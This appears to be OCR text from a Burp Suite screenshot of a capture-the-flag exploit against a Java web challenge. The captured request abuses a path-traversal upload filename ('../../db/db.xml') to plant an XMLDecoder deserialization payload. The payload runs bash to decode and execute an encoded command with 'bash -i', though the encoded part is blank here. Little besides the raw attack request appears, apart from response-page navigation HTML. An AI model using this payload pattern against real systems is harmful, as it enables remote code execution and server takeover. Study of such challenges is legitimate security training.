 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://9b69b00f-ea68-4d2f-8310-ea71dc60ee1c.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
10 Referer:
http://9b69b00f-ea68-4d2f-8310-ea71dc60ee1c.node4.buuoj.cn:81/home/upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=DE4FF85C70125EA6E9747DDEC0E7C9D0
14 Connection: close
15
16 ------WebKitFormBoundarycSA9HtrX8FZBDngH
17 Content-Disposition: form-data; name="file"; filename="../../db/db.xml"
18 Content-Type: text/xml
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <java>
22 <object class="java.lang.&#80;rocessBuilder">
23 <array class="java.lang.String" length="3">
24 <void index="0">
25 <string>/bin/bash</string>
26 </void>
27 <void index="1">
28 <string>-c</string>
29 </void>
30 <void index="2">
31 <string>{echo,
}|{base64,-d}|{bash,-i}</string>
32 </void>
33 </array>
34 <void method="start"/>
35 </object>
36 </java>
37 ------WebKitFormBoundarycSA9HtrX8FZBDngH--
38
? Search... 0 matches
Response
Pretty Raw Hex Render \n
27 <ul id="menu">
28 <li class="active">
<a class="icon-home" href="/home">
Home
</a>
</li>
<!-- whitespace
29 --><li>
<a class="icon-group" href="/home/upload">
Upload
</a>
</li>
<!-- whitespace
30 --><li>
<a class="icon-leaf" href="/home/download?file=./../static/cat.gif">
Download Test
</a>
</li>
<!-- whitespace
31 --><li>
<a class="icon-picture" href="/logout">
Logout
</a>
</li>
32 </ul>
33 </nav>
34 </div>
35
36 <div id="formContent2">
37 <h1>
文件上传
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 13
Response Headers 5
Done
2,000 bytes | 184 millis